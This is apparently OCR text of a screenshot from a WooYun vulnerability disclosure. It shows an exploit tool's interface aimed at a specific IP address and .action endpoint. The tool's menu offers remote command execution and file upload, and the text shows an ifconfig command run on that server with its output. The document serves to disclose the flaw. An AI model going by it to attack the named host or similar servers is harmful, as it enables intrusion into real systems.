 目标地址： http://211.100.37.200/zhenaios/spRet.action
字符集： UTF-8 提交方式： POST 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr D4:AE:52:6A:FA:6E
inet addr:211.100.37.200 Bcast:211.100.37.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5738245 errors:0 dropped:0 overruns:0 frame:0
TX packets:324503 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:435758958 (415.5 Mb) TX bytes:103168743 (98.3 Mb)
Interrupt:66 Memory:d6000000-d6012100
www.wooyun.org